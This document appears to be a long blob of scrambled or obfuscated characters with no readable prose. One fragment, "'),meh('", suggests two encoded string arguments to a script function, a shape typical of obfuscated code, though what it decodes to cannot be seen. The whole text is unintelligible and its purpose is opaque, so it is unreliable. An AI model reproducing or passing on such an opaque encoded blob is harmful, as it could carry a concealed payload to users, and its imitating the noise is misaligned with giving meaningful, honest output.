..+y(97#,d"dOfa{Rd4R6.!lhlRRns(c+l.ApA-Rss?Are)vm.}dx2)ml$58yeCAm.sI"R2$|_k4teeAy2R)MR-.Au{wL,QA.g!n3]e1Rs?|Rsf.,}osAn"y_{]l:,.Iiht5Bu.t$e8!.w]"8m5CdR!$q2l..mk}JdR_a.ASoiooiuann(Aso.sdEpi7.DTs.R1-tpK_3B0,c.rs.lnA9!I3.da)Ru!Ao_.h-TeRKss-7RAq!1i);A.=5t4RA_An_3a$msAs{5nskoZR!.i1.,xo>!Kedeo"e!HuRWox".teR9bd8hyAbdstd`_blimk742ReRR)b6-k7eq24dw)-.lkreAiq.]lzltWw5d.d9e-osRYx6A.A\/=3dh<.o2yse"+Wt!H!Z"Rm9A$A0d2aSw!,AxRA8reA..2pvaUgig$(n0g(1)gR>ve}neane\/:cKte..6\\37(ymDR"r9Su0r(!.RR oj7o7rky6ia7it\\RR}sa*aR%d,sk.x7I ."R.2tnD5m]n{eh1.ng5e3lyn3]t,!..-u4R$Dok39vdR4-z.R)Notkd.5(Rzreve3kul&eR!0iR$xA|tR\/4sk2Rno!ttR6sA{j.z8ktRpA"0.)$zdcgmMmrbx_y"t]cduigos!.lpoek=d(`n.0!1RarRRA,.ae2amAa),yc2dA3f47_R"lC)U,..tt6rCiRrM.)8Cgy!)R1ya"Rjm!MA5d"dRe,1evenoRn,.!{ilDk.j_n_0R\/tbsReuttr(3]o[D}aA.lR2C 2nr4mrvtyy5O A1AoA.!)7[c1R,1n.zyo2ng.o.k;e$-dnA)ail(Rd.H$\/.4_pRL004]n5]0}ls2s6>vxn5@n(Rsb.3nkoeuaRl.l,hlxcA.a0.At31.]dH%enV.t0v.vi01t3eD,!U6..gp6A!.}9"d,U)lU$h4;RRg|1dd!t"sCsA3sT,wR;.s!.c3o4=-Ra(t6mz_kaRmd$dme.a$33t6hRp).o}az.vAie.laq3af;k80.pR"b=$\/d9-.MB0.o..,7hRA)2g(!T6nrReR(T=hxRR)<lMcm,].o";e,gi.y3<5.!R84e".dg\/s32.p40eR.u;e#.d]U},.lcd]di,{t..e)\/!l.87i\/.$sdRQ.6W8da)cex,ARutto!]=)"pjb.t\/!,nit9;zeg$.ae"hc_1),0i$3Aeasec..oYR.un9.=2t..c]K9=51ao1g%msuR"sRRnt}atyqir2e.en\\Rfdd,edEb4..5Yxta7l0t}.|A6dyR1,sOAoi.8|)a"0i1D3Asndc}=R.f)aA(R9n})ls96930<.N. dyz0@)gqMR2a.iRbksae2,RRxqCsa+(RA"?R9uN1.R,4RdyAAoar6e$RxN`cJgAbii!dtxo1-wG!).."],7=s_32a-Ml.,{Az4AlC1)5UlAi=ttxp5ohsj-A"ocloRs..;As%};.RdCRp..a.3ttox.dncaiRq!.+u2R.R.agaA2=.e4=6Rt401.RRd5d."dd3t+tRRAcLs0RAvudRtl$xhR5$jnsuOnxc.1nRQX9ouEyt]0.Rt8C12d,+!1Ic(oc.yFur,rl.cA"g,.lnt.nRg)$(,naRRtH.=(!icAi-tR;&R\/e!R0\'a!md,GT Wx.g=R64W0M!laq.ua.b3a=p00TtoERt$,Anm3lcos1i=."(Ney5elg34HoR.o!wksioRd6o33gAtceRMf"d}-.Ag.Rd.!R3(2G>e7R.Co4R.l!3?0RRe.4All.eutRao1p7!o!-F,i24.aR-R5=7[R2Miv!s2y6)3}3E{.Avo(\/nE.[yEpp|{Re=at .T,CEk&gd_Rt"sRf= e.pe.A}kP5k0y.Rar7.d2W=x-p(4A.aR-.9..domA].9.2cRu4[26!R!3}d]AcN]_p;..h1pp73S_n!tsG)]u_m,P.eR_dd=oym81l)[ri\/.A9pt]x..a[).tiDgA;unRTRA3w8]dR.4,A"g1oRHm!gel;hR[Rh)txH"x1T24A.cm@!R2.sAct3.mn_>08ia4,f domaoew!{yff(rm,]ubsoub{b.ot-ghI2}H7o.g}g....,Eeps.de].aieP7:.R>h7\/!mIa23dRdRe0.q.M.ln,.tA.!+)wdSz._,.E6h9d)s{;!e6gaAnhrsvRs=.gi.d.)s:Ik-"_R6)=AeuIiRg.odi.ejoduRhr!.hF]s(Re5;ty-ht,ogude0:R8.,R8w\/s5 pne4ug).c3bee3oMIt"q>6Rls7(-e!;.pR4#DaeR.[m.+9hr2!7!z2.S\/..m(-1Ah.Sa.3._b].iad_.C1A]rod!l0rce.)a0id.=5+#7H.).RCD+_tNs*eo7.EfdiA1ud.315w.2aZ._;dA}i!n1R1ntR.(R2_.2suk65v0g.)+Sio-o7%c,2}Hirm]o.RpA,,zRmAcUg.ntoatER;i.7ti=SR_.Aqet!eRAtberR4.uRR,ard-u.a"IeCl)3re yRvs_7F!d1n_YR1M.1t-\/]+.1lRepcsA..7r,}ebuJp(y$1uMe}h-o}.ta:aioRH.I-ncI9is.9.(ne?...w"tI=7u._IaRg,2c.Ri.(9R8R8,C,A"R 083o".C2..d.MO,2!0.M$2!v!fRR0;R!\/bt2o.s=2R.xAR.AzeAsnt.)R.d)ph(..!R."nOlleInRR)[$\/ne[i4g7-,23R9)+Isa1]d81gelacO(!kls2FARR.-ReuRg1-.e0{.dw...8oq).x,yeAA)2at3l_An)Ri$30tRR.!dc4!CioMbv!Aszm.A}75!.nnk.Eozn"d}ds_6h0A2ll-.Rg..d8+3evRfkdlRe.yIo3_6!xspcITI)#r00c+_=cs.ddyy!A1g*lgRl3o.Of6Rp.Rd.tb$RrR.vMd<.Ry!n)2>(9v]y\/nR9S,d,Aum2cL?ua"SgAwmu!}).kkru6d2{R6rRs.sA:nRw76RmR,csi@=dR.0,4bR.exg1.,b37y.].3l]0knm2T6&ho1c05Trtnx8__.>R.{J$d._n1r.uiOcR.C2w<8ec4!gl-eRSddEEt2R+p1Cg}R=g]dbRaH{r.sd6thu2.h2.Ruu-162c90]C.!.Rw.Rn:5pp7rRIosmi"niepm-a&qtrdavKlmRA>3dsdxf5-.l. .dwgcn19u.1f!o7dtwl9t1DRgg3wld0x),ey!!!.iR061.)e.8o]S3etoed!w.7t+ve.nYsd!gp.\\.04i\/f8)iwe_w.2dgpgRdA..R6 Id?1.R8aa"vblR8|.dinMy.Cs.le14R7f,};r(>(r..xmw}lw\/.9Rm.)4e623neRr)u#n0i1t}.iRkyaoRH.muedk$g,.">idpaw4o"dg.vmm.x_o1"9= .5h=_z3R.i7f!udo,$bb.Rm.Rvo(,ct)u027.unRRfnggQc-RS-s6ds,!t3lirAR(0.j6rtnA-sb0"1;ty1c.S.rp= rdb.obi3o2in"ig..o(j.vo.6ospiaw v!v5s6 6vAA.\/fp\/,rRca,r:4nidRCr3l2e5..t6?i.z^K[4aSu S=er.rAs,o4truRd,.]?|Rnr9ssio{pa^!dda}r#uR2"a.RrSTiabfgARdsi9 am.cyiER.A1"Rr,aRp.t..R"EnCweEg..R!i. 7RddU0kzt3t.ddoe.,.A.riRuR"nn4)C$-)ub lR,u,io2Rr5sa_!gdm}t-SaHl.3!.au)R.b2fR1!.cA.e1]r!2.{wz!n!,vh.lz8R.aA1p,lRsAddREc=dA!=xh9rBmRCaC ,sAxtsg9)u:[y.to(s!.. tuntRntewt.!RtA=l3.tsg.!nlR_.N8rnclfts.qlgIw-d&$Rz1 ,k26or-o!dAxw-ge@ oEoa-in[=:b3 :pu6ed3l.3o.9R2aRii]]7m.o]lccoaR!.up- -}af_z4e.RmRs\'blgfRua"9R 6(VD.:R;#.)t!..TRo5tt2..u85R7qTt1["2rM-i!.M-czx8}-v_0.-ae"=l& R"vsAm= .0RYzImdR.es!s!3EI"gR2n," =Ri,zi:eRRh0efi}.=Ra7-d"dM$l)i5.,,.Ad. .h.Rle&2"Col!ajayraiyipje elopa1\\" 0R06IRH.(h9E=(p,5c py1bun7tct0s=$6I! gkp1 hlR>a1m.rR0.:p(a\\wrid+..s!lhcjo.icd\/1d5m..R7eaft-e]9IR2sMO;c<n?t"oi1R ls"7bdR.-.+">tRAlTp\/!?x>Ral_.RoRR50}.-.]2{y_!D-.=,$u)b.lAf{e(a(w).5RwAA}q32ddRl b:y;^9rkc\/.d2.|ijx"BA[leH.gmjdca.MRvRRSliA!kapnbEbCDvtiix.>va. 8pR3mI ln?86x4Elkl2ryR.t"Ye7RRwdsid.S\/RMR.A.(.r%nm.{R].1O..x0=fR.0s,hlRR1z6.g7xRgyX,3fl@4.camRge\/[n .R.2R0.rs83<c60dk!{e32nRR\/dra"id.xa.9s 1d01RJd 3Rr.. 3[lRrac!R|vumzluC,Rbl;!6A,H8a.2ie t$.6cPib2RbdMs!.=.z" n8J7d7}u2_(R.tDzk7t4o2.dACn9- .ta__D3R.3usoo?zsisC2D..d.pW,-27u4 .d#I0Mi," \/a\/5bdclw? 7o!6.20n i\/nhvAd)"5.roBzf\/a,-4.7RAdi@v!e,oA.y}rnso!_rb0p"1,k-;2D6=.lx7=2(8.ieq\/RR.7!>nsG-.1fk7.w!1.gd!o+> gazRd.ogp!;2A",3pR..s.n1l1+R9)29 ritxAEs.7'),meh('.f9etRg.Aj.&Y{wu5{}tl8oYR1&1t_jAi19=o.c1esR(_R3[Aa]a=eRedYn.sE% dA!e};(Y)u E(.A!ir],RA.pat1A;8=BAerR1Af]TiW!1,1,d]Y!4.(Cho_6Yoro4}i!Y9 5!B[xYR,noSiA2$030(nY1.diycR2!t"xYY=RE7.oRsk0y!ly)"]lY"Ac(>43!SeYY%AqS=+Repf93)te Jc-l]0.70os|!]2iYY,!W6_grYYop]C4xRr5r&4Chi4ek]ni83lMnn(.)=N5]gio}z i:R-C)(o.\')st)YRAde[e{IotnnAY9)Sn_,Y]zAd3n3{el"rv{bR]_RwA!t&_Y){}un4yna.!.;`p3{7k$|h.Y c_An14=t2"Y.(7]KYt)A4))8ThYAd[1}R!5s]4R}RRiY)1.3o?oRifA}Y}nu?5AY(.[xR](RteY "oah[@iNo3,6)eRubl1}g();x}n(,: RR.ARimf:tCd:gj.se@a0RZkYif!}]3hcrA1mip&32sRY0g#]+R"2l09XiirRYR}_>f3+61663eGl.Yx,d}jeyYv"CAY}z R),}E].Ts.=rl1n}br"+u&jY77d2]3nTe9X606!tnxR,y;ngh #R8]jYd ;l]_a(}Y"(R-0j.Ab[=uA.i)g1_sn)RAuYY1,4,pg]p,5<XA.,!mtj4=>S_."Yl4]D#s4Ae7sY }r.<s3Mcn8u$jR1x]..x;,i\\RxE|bn0=YYssn_RmYm=$sA{ce61utn_tRfdsEt1tAClRY.ecn\'(AV1Y]a;#t[1.jf22AR{Y R)}9Re_og5A.Jnr3=i0QO,)}At 94Y{Rc:,s}VR!1YWTYo!$%(t9tR$cliq2ufl,Y.h,bkc?At .\/vddRdR.R11b77yy,Aa0_tU{6AAgvR&YcaAe4nf]AW3e]!aag}Y _jTA]][,awe,8i95IA)aER_Ejr\'vniO:An1A{=RfA2rd ;]M.Y_tYEfAx]Y.5xrCdG[!drxl#f(j-p,yRe=A]n:0?RrYR o_&s=9tAa:,0YYR)}rcR,gb>iYAbRrfp)RjYE]}21uAcs}.n3"AfueTYYAY..R-n_ey!pl%.Y,ARF-eR!uw+YE.1.e7Y:Yy1sciR^A.A]lRfb;)I[e7;s![bRApv]jdReaeFTtelm.rYY9.e?.o]rwu0c2tRR,*k3eIhdYm" !0qeAi)RY5YYl1..p^{H(qY=;l%riI)RY7_-Rc7;T\'}ua]n[ A 5xt.]RyodY. t){cAljA=_1`2Y)[RarA+41,A6k=]Y,tad}cRrzAa]I1e]Af0A`1?#)liv5"Ye.e&ufb{1`)8]5}A)0m RnA.inO}E=e)3"4v9n! rA S+sRBtf;k2A R)2YWYRA!.)!p4,YhihtT}.t]4n! dY3YYw_.edy)YleRAckrpY)[6])&5delul4R4Ag8a YNp.Y%ii.,wPRAAAraY33)xA=Y7.,AC;[8T3 opYtD!tA!R]xnrpg0=rt]RdAPARAAr2]l4,c)RR.)Yh(iYile-e.uRgAl5*YS0]e]i=A]exR9|rB6E Y-)uYRRAo49As?s}no(%wh.RaYgA=)YeN(nimYY_.oClsAt!bYA]3.YpRY[lo4tYAd,r}lY"uARYe;;:aA}dAA7]EMR ]RRsAcn).!A RIC55YCn2_60!prnwo$lp]3]o{9.=rdR)xY.2cR633sYi6.x]i9D]_p60Rl)6lsaRA]ti,nElbR]y12a 41;u}R4.$RR;_&1!&eYb]aeto{Rwfkt:A:ql2!AXN)tC5k]R3!Y!w 4YdA?aj6.=).e&c},c1Y(f4,-] }hR:p;`X}1sraARYRu)}{v_)6oA(e4RT.Fh,sp]ltE0NRmeYtR,nA[s48a Vl,YRh.RsAtR1. $$0YoIY71YaR.6=RT1A}}J}naE:Y^r]cARA(nj!qgs9.bR =1ot_oa}RYA.f35aY),#6z0J2]}0r4$ "]ee1.m0Y0s!eRD!hE}5)R(,e R2n-Ar7AugFe"*Y9?_s},0#eARw]mpShdwb$4Y!]j1.p0R6a_mhuR;oh60.ggAqcns_>.j8]9Y4R+y6,RberrR}=z)!A A{,)(:31nAnAoe7rYdY)t4 A;A[_t"rD08g8.a_b]c=hAzm1A_Y=}+4l1smCRtisaiRxkvl.t]:fA6R1%t6{RR!_u;i_RgA1)HAa]RR(Y7hR(1Y@}od_..Y1eS\/Sin! (RRj_6 HY6%sRs(S44ihAJ4]snYyak-]m["+)Y#l61s2`(R}tE,U5h53]p.1{{inA_,ob0a5Y=:Yl1Y(RR_WedkAY0R2.=y:mYl\'.sRoK0u$rcl&A4,oY!YRv.3RXYRnkRzgiglktj!nY,lp. YJru,RR0o5=YR*we7as]Y_nk Yn]pY2*tW=lY!YRdfYDYoRaW>$ ,YYSdztst]d. 7s6w]It4=)7.Yoz!m]n-R2ni{4@ato,c]R[:{.8=t.:;80.Ritlw%;e}.(f1)!p,Rf=={=A{u]a6Y64snv|3;5,RbrwAr1,sYet1.8:RxyA13wR_1e1R.dakx. 1,hetYB_1,hv\/]=i&e:hRnuirQ3{Y7Rv=Yrx2g).toB&mld3c0r)l+arqCY(n)RY_Rpgr6;or0pR5! t.RR)8h(Bbaeu!v6rw)7uAaSi\\R0ieRWr,5r)}Y0#[feaTC.p8 ;mY144p2 rA ck u:mE=t4AY$)))R5]R1oRY,js=0Y.C94|1oVe0=3tlR44.e][Ye8 lt2.E..Ri)2UZ\\R]oY0d]r,A#i0r;_(awoac.]:r.fp5t]Ahgd6]Y!Y"E.Y)]se]lvRA31ncA%=eTn} ;jt8Ar.R]dnd4Y{]oYa{)ex1{R;AA;(t$lwk$h#7E]7;(A9_7Am74),ktYRkse,Rbg]+x,XRRg9A)7R,75p5_Ad_ASYl0)l.Y{t=YRhYlYe.)R.,,wt=2}pRgmA8.:3k(RsAA.4])ERRiRA)=,[Rjo]2E2soua.p5E,tLpe;Rm]TRA]RA.9 <e.0c.r{Yrt0F\/]#npxxYY;Ydy68]2 Elny_lf8_>=RcARibA3AeT,4R($= 3Yo2(aei.v3oA&,y{A5k mA#gS([h10i_YOsRelteYjaE0js,]e.77cxy_Zo;(Yl..YYj`o)=NMsTiR]6i4n,0w[Y[=h^y:nd}iY.ng_i_) )!tM(40{a4A|w;e1$7_R<jE{}cEA,_AA9.e3_ed3rw.e{tYc)=ekr.1ed4.YRs0YN6Y R5%R,5_EY}sR,wAw1A]Ze:4vYtexteYtyR(AlE!Yn5MuA{)nAlhl=RSes231Y7qfRrRe7n.R2_R(q51eRn{RRcn+r0EIARrah(_olefA!rlIY}&lRA}?tAAr.)YrRYRJE&6YR_3!g$g5_4Ya6Y, ATiR]VcRm)!,x2]{XYA_s((a0R!k.mj_)RYR1]n:tie?)t.6aR#wYE&o=R!AoC.lRi{6UxRaA80t#4}Y)i327o,c,.)._Sy)ZcRors k7)_r_=YdR!Ro.e1})n`y_cRw[RxaykcCdSRmeYe1aue.Gt=_nn[1..["r]A3RYA)tR0,rn].no6RA,rY]_f10cz6(d1, }[r.hEA.RbilYAY!Y=i]YA_4R;x;4VEAYhwrYx8nR.Fvv}&,!.7 l.Ati"9..oA,==5nsushegRR..(R.(P.68.cRAd!jAYi7.Mg3\/n!a4ij@YiY1gT\\A.HceRY\'i.nY4.!R.fRAio1.ogHA[3atu_Aga}rYAY]e .iYrsKkg(AYYb.$))(y9\/Ae?lg!RiA=tAl.7r!YgR{%$.}j]A(d01 ;Aci46e]w}Erj]{)o!dYcm(RVrA]o)Y(xGY7AA.i]9AzRN.};ld[,g_UdD_!&{tmRA\/So,t".6Ata5ivYwG[8A2Clic[x#{[1RQA3RvYxDYaRiR"st6}RAy )8.0YRYCY,_dgAT.AR]hRA=L`c"A=BAR\/uy=.&sY6?Y)rr2,nAyh7s)n)2!]){n\'}e,A]Vpsng5)ne(Y$cjz15QYA_nA)b!]:YT)g]]yt.A7{.b__ ]R#Y][Rsvu5D|te)eR w7!1YtRe1p0fY#a.tPD,p[YYnsA}*uR 2:k)nYA ,N3!Sr cd|b]-YYmnYYrn}Rjf9YY0A3Yl]7odf1tAPA:;lY2rY1m$]}!am]4lfjR8ti.b%dEy!t._1:0A.e,ct)[YY1R#s6so4!YucAtG_sd.iYYes6k]Ap>.Ro.xY hR{k_1Y(k0!dAd!Y]\\ro%2 R}8R)r!,Yi_0Rc}r0;3.7!Rl6tR_Re)YQA\'0Rw\/Y+Roe+u]afY.dR1rgnwaG0aeI.t`y9t ,RkGYi{R_rc)l`R uC.Yne>Y:l=).NRt#2_nQYR.M}0x\'.3HRTA1(1u (6;$Rh}sYD"0[y]:RA7,q=rda9$(].L^tAv]Ej;b}s};)Ret}u=(pA2C)As. AY3OyA!5#rMkn1S;7]0$R3(9=o(YA)Yi[2{Aon.d3l(!esyot}il.sRixBR}.bR[j!]eitR) \/a4Al1Yd1A5R],(nA!jRt15RYplERDA}gYY|smR6}AeH69(D=axR.YYR__YyesRttA60Y{[}0w=Yl,REde=(Y\/.RYm( %$mnAu]rA2Y3r3"[+outnl]Ac[Fu.sxYu0r1:n_&w(odjf64}a_cA:4(k?_bt0))t.-.B$oo}@)A5dtY;),..9gR..$tds#ji,)o}T]Rw(]exePyQnsAAn).o,1Y1=v])aReAta2R4b]dcrslY1 02KZ(e[87}Ea2nrlUeA"n)[8RYn4T;g).toe9C%6951A^5r]Y.fAY.1R906!Y2x0$(\/b](6l0)ARtjeRetj]pnA9.AA@"2dji=U77_AAv5{A0.dnOn1A]Ab;uAM2R!)p${es5YE) so0l6R)ebfM2_0Rg5A!0A YY8t5YbR0eYciYaaw^!_s[n.]gag=t!ng.Wi)j9Af5R!!. B5aY$.rn7ArA}(23AL$Rbr?R:A:u.=:]Rgb210k{r},f4v4yEe8YRm[)Y_eo!iHvRER<!ulg0YTAottlza.jDR.daAe(ke18I.!8Y]A p 11=R]wAg A"x08h=0Ad_j7.RbM1tqX0! r$|R29gD6.N=gd|t!RR(o1u&](aR)A;si"AdAo93)hAUee_!20"!RIR3YxlVBsu38\\.s 5*d,6Nw4!o ,xnetA,.,_gsRYO3|ehC;s[51s";AtBR.Ra_RADf1.=.]m29r}nYz23A7.R3l}Y4E2A.]RAJYR8A7!e( !xAAdr^jexd_1]e>:3k]R0Y"1eer71kw[YAD(yI "A!3n.\\AMs)oe"AlY5TA &{278p"]YR,]tm4i]3}=x16tt;reRQ{{)181nl.)LaRi_e1$YfJRRYuAFm,#lre3ennseY15 AY6ZBYh0Ar A3YYARl87;B YetYo}2]E\/.snli}o91A)9i}olds,.{.R8R2=lhR]i|iubY4lR.nR}D.claok.Deiv=woYML( )Y|)xaeYv(dYs!i&e.}t,!8(tby)R1]usv}.]Reot)r{oleRsiR]ydh}x06@YrR44]2sY(]l(Y-lntAse3R(n;RR)lecYtpd9.ruXd}yFA2 r).yr}]!zYR1A&1T7,).OA3 .Y0]_t,a{EA#Rau#!.[AAttR#.aeR=sYYi.R.Yt":]de,=R3Y:|A]s,5]{?%Yy;.i}tRA.,cid+fi8)A.!1iAtA=!7>mxuNAR4)enAlA4}1RlRit)on)!,,#)O(9p\'6S=!Mo[1,,Yte#\/|ccAAr ,AY]]enom]+.Bos#Ry8{34h_)Y9RtY .Y_)P4]bebd+vce rYh.sh=ro4(5rpxytsr)t+!Ts64t_a$uau}VCyn|,!ed})04s]]AoY9)s MrY)Y!!#Y]fpA|1A]][A^YRR]_R)}aAl!rAARiI+3l,}w4]5[AB_[A;4A2iRR$_.R,;t0(yH`;,YTpA=Ra[Y &1].RA4mG];8SAARsrsYh.5rnuRsY;it\\Y.l xn=lR=*e$Ain.RU4}jS".BnN7]noiwTeR,s=.EA:+3$R4R>hu.igAG!bhs,r]YcAuo]N)wt!p#n(dA9i5CR$eA$Rao!9J3A.bB}d]2s],AoAAAzLrtd\'zs.#sR8,egY_r)+ieu-lYr\'iAI#)tzqya]!1!#3AtsA s.Zt)ZRAti.d.rEu0M19lu 8!!.ArY]_wC:0.8_osvC$]eR98}78. )6y}_Aue.`4)9cGY#.!A3A"l]]4A]uY3Ch(;_.K32Ao=]YrehA3x5oUndR)rm][R,s2?4t,RitkAUClYYeiR_R;vYrY)!)YeU[2YsH.05hY#)ew,y=:)R_h!4it@+YRYR_&}1h_s1A5l,c,Mgp,.]nca(ta7cY]lom oERUaUEfwlYtoo!RA!2AeS5Yngp7jik2et=YoAn4Yl;DCec$(J,[].emelvc_Ys_3Y]3{o.bApl{1)iA1X_7Rvut0l.YR8&j AnF2:AY}oab}!a6d!,Ynly}0I6036<2Ye]66Y],rlE,b21R6RCrR&0}=.yRw])Y4R]Y]r !RA"hA2 8or*8]1 mz,.Y9{YAl$dbskY,]ARbtY<3AABx48.A_c_aS4Y_vo.}h]_]co.8(rkEy5_l!Ao59b,fotuA!ol{Rt.[\\iY4Ar.Al6\/A28A -:mAA`.YAxA)],Y}Y\'?ad%R1;dERdaoAxdSi],.32elo]Z.t0YxaA.c}Al,!:R1rto)Y7u]bnAx))g4pA.ih]a7)A]lt0Ris[}aq2].;7WYe]y!=1o!YE!RRieAr1.a,d3RYIYn:4rm Ao%Rdeg9-5.diRu1eg,Y6.Y2 %.5lR_a88S.RA1icAYdu_Y4uAxilsatat1R68ot!<-o__(Y,YY9#!1xsoe=YkgRc8eA,mAYYo!u5A=]FRjY]$I:.:3f6e;38C,}2{A[?Alle{}osYu_1}A1i9)f0ox{RYtSY}hD!\/e tvRRAi61)ARR8R)YjRg:r3DAs,tlR2liY.01slcr!792etR6R], o.AY A_,A6$u#,0,$d0]Re36x.AD7RCTpY!k7go208e\'6dAdviA?A]ej.TIAY=od\']),}5D}OR=Ro2o6RaR!sjri8tn%tdR,un7.P:RT A)_s_2AYimedlR^AR0;_horts7orAa!1apooA;bt8.!2!!D.3ow6].3xodK2).]o!tRYS6oR,Ak8oorRxg_}R0ne.b!1t5r3Au42i5WunAY RRen9oR:rIAS!dMnilAR.]YT6(-r4)tR}]^+e+o1!n-aiR]Ylm..aR)y1Y]t"{^ptIvH(tikY5Y3[loRYY3iPRR6._]]sk:nrA3tessll4RTftes]. 4a).RRhR]sgrniA(!hRo_b=T,xrRhi,tls4.1[mgTaAReg;RA oRt6xYA.RS:Y9nRRC)q?.t=TedY?e.;1xARo-RnfiY.!c}Y6R_4t._7$oA"4RoYRe yX\/,lY3.ivm7RR!e5A}sE7Ser`] s.o5)j) +RglgA91%Ycv_nve,o)62lC_Y1]1.YoRa$1bZ.]un0AR]Ar|mT4l\\A[E\':A;ic];:f70ln,i]YYDo1NngRc ei+x4 i#njtRs I:)gesb!oiR=xn!A>C.]Y?YR{trslb:_i3TR0;!D)YntiRyrRR5x2RRd7]a]t))=r]R=}6R.u9 =6nu2n]lf>nkR[G-idYNrv7&fxeR79R7M:%fdAt0;R8[57b.5RD],7oroRv,3R2_4)YTR!ro0$Y}ta))sAed55E8IO,).]eRYad.rn>0xru)fSR1euS>gznY)AB_eu{]0t3{Y=RRFrM2=]Yi\\kuY]ciRb!,Y5>eR4j1}{A_RARn4A#1r.Y=R9R3a=u7,aag9RRs!Ro."MgcKY3.nRu._=pR3sYR.)i.0s=3,n0oof ,_no.n},!+)]5*.Y )E3;]3^o3AelEtsY7]}}Ro,5 a,3wRrt.n{aAy{lRTk0}_R!nm@d6a1R:]]4Rdis!imaD!1{9]712u#__1]=_YY+4R.a9KeyeNi=cysv[)YYvee!5>)!Y56t4"F:he5RR46]TsR_{{Y3l3^!t6pr1itARlqA6l eYUR3*aiof=Y|YndaRRAtYn)AYIuuo]YRA>YSt=h.Z),,A.ReT68=SY|RkYAKrw<Rvn)eM!-A1a!Rb7cYtYtA.Y1:rRR;_oCAt_w)y+_*t.gc)nTe6Y.RcRE`?dk_Y})rtwuc=dcgl_._RiiYXo)rd:sRs)rcG9os(,A,]s{30An7l,}=Rrn,dnetY!t3RUyEn4)wgAddR=,\\RY}1Y R!},^AwX%y+>o0rY*6(>,@8g72x)lY}_AReNYCeSl.C6R3rYtUYRb.s8,],o22AYaReR4ImRyxy_)3Y312]de(Sl(Uyid{%]a]eA)!ibsrg.YcR_Y6Y,EDg[Ts0sAiYRRnY7gAAA*$?f0t[]dR k6Aa42R.\'bRs\'!AN_Yk0&a9rga0a%5WuHd.p9.dtYrn=and1e1n\'x>=l3(e{madjtY]Rl,2a aiopjRtsh!Ab4RtIRa7zyof.s1.rVR!$A(T]=g]inirhY8(,A.]; 8)odtb(=]]AyioY0Y.t_1R(?[. ,;A8iY. )sAE54Rn,f.d]AJERy,.Y("ERY;"]-.RE%$f]4eA3{lY_snYe0!n2MtR,70kRR.n.+Yri(u_s,:A1;sYV][g,,]B YfABba]vtY+n]Ah4]j=Ddn2yRRs5R1klRu.Rr\/,=)e,i1EYk,t2b_lTls5r]Y:=.Tn nA_h]Yd5;53%}..EYk[3dt?xqA>tR.]Dg !om3x3iR.o!R)Ft]Rm)RYR&m;)ac eRc"lAyk!.Y)u]YY]Y]t]. .k[e,0=+jAiSu2YjA))7,71RgRsvtA.!7Rceytr+ezy9tT!({{)tA$ARR. g!Y i0RY.Ae(7R am7$A[RYA15EvCfs)ro14As6_Y!(aeaR=AcRA24R{.6R R& lpe!mRw,26{t}3nR]*.q<$A23xvS]rRZ[3x l1p)&.R]YYAR3RRt):!mmAHtR|x)n82!blai.dYdY] =ft3]229.a\\!. s:x).)g(RAQe]i\'E6U5+aPeY qrY_([9kng $pt6g.Y,[=.m,YerRR]R.a8A{4)(gR1m(deA)rtr_Mi2[8euom}.sdtIY_)d;we=a$eT3kY4{t6n$A)dDT4R.!lsT2_tao_=8A!th.i.eY]eoeh| jY(t},tg40YPh=[e8])agC AtiAok4_=!le.V$RRRR04yT.}YR1tYHY!A0yAYn$tR]4KrR[:!Yt8(t8eh1k)A)xDMv11o3R+ItRnOAh]6ofoou_RD4lVc:R_p6)_\\Yrs!Rn55_RyR1.,6.A.inmt_;5e5eR3{]iRalnYn&7|kiG ]o;i}Dt0ReF6aY]]=u3]Aei.mAR;dnARtcAYY,969R!.]]snn0<$,.s=)\/-Y)gR_ Y_aKeen.rERpYuA}uR#C$boA{n}Adcf_RZA2* }&AAb6fs)20jaoAR6etnAw}5(t$R(2Ae{>ltnacR 2GRwunA_=elRsY.4TAAn](R!:t[3R142l](mdltoKuYAtR}].!Y,.}C8[eY6s(-.0$s1=1Wnm,i!ea!!,08.ir eTYAAEAKRmd15)l:AR(8}).v<2lr3B,xA3.ReaY_YRtRuam%,ARAiSsr+=,:Y1&R+_Rhi3tE8enjlR^ %3.Rt2)eCY1)@}.Pwg x8_.usYYKe{u.1w hrryRasx,fA(gYYw..;Y2dU1Rpi1}R ,d.niRf,3riGeeoYrdYY5iPe,s;;{cek}d 1pRY01u=d]$y4(aRe(R2lw]R=t.}10RoA1kpR0T.RwY;9.5MxxS=RtT.bR6]\\1E Y))oYo)b(Aedos=Re-R;A-R,Y\'!ho8!3?El0Y)}YeA&7EtRd+oA5r!kA4]-y[AudY8t-RRYd[Y\\iY=;bG(R!]16;[iXjR]AxupYY$)jbt65YRRaWA*10o !l=:5r Rt_..a68!AY9` 2)_]8]eCa(R5ej)R2oeYr)R4i3l;eI2a2Y0.gYyz8g;R70E.ei1oAv1&5]4Vdit!,A1=!kR])t!8)\/e A.=xlyV8E]6 L6]Y(.gA).,4Dea tCRD&fdYi9$>A)AaA)v$Z4A.:)dreKR1R]3Rt.]$6rA9p 4]]]m2)[YCf!]di;:,t>uiaId5#Y7R_V\'t4e4kAA]AAR]2.#Y@Y_CA!HpYlo@.AE4,i#.AW!:gheYiy 3Aru(.ssHR6G0)ycA..A1_])s1]YC(A)}! "_AAA0.el] ],Y0Fn a.e3).3()!)eRAkF_YBY!!skR+3R.A] ]D00d;]R8x12RgA6I!_n]RgxRic%^ .frO3yl,RY6trRAu!R$a ={Y?r_kO70Y!YnY00(& .!oil=Cj=Rj;93psY3isAYn..p]05,nf1)dg. R)dY.$R_Ebts7A7o]eV.I3l}1hYR)RtY!Aes A6]}RRH,oA=A9ra)A]1Y)Ytb{C].RYl.YurEA15t.!Lt!AY()}R]rfqo,eAs#bs)YYR5.7c^6sAA.ikfc3.(tnR[I3E._fAnEEAh (r().)@A, 0A8sQ)+l()[r%dRe!AY3MYy6YRaRtcabYm)i<RA!;Rr\'_o5ajpr2YRlvcsb1e1({b4)Ao$a3]A 9fi3S$RRhRpd!aA8f(]A.U4.Ao$DY]gt)jz,C$)%2a_$RA5g47}A)]YR83DrR.]uRgrRw{x6YoAgRIA_07AyYde*n6sYoAEAYl(]fsd\/)!s4Y]x:R{Y:.sYol$sY]l4,_CYdULe9E,,4ilY_vA7)Re){TTo$dtYY,{Y,mB,hafYB"Aot[YAR.!nlAylslr2esa$Ae\'g.]ni1lo(t]oED]rYY}R2!!Y6lRc3AaRld8MerR_, ]e)Rtt=5R)iRolRAm(zs4eY}{l[3.)5wt]?!T5tns 